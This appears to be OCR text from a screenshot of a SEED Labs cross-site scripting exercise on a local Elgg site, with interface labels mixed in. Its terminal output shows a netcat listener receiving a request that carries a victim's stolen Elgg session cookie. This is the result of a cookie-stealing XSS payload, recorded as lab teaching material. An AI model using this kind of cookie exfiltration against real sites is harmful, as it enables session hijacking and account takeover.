 Terminal Terminal File Edit View Search Terminal Help Pt 4:23 PM
Samy : XSS Lab Site Web_XSS_Elgg.pdf
www.xsslabelgg.com/profile/samy Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Terminal
[03/24/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 35562)
GET /?c=%E2%80%99+escape(Elgg=p381aeh9kk6hqu8m45lk9lc8h0) HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
[03/24/21]seed@VM:~$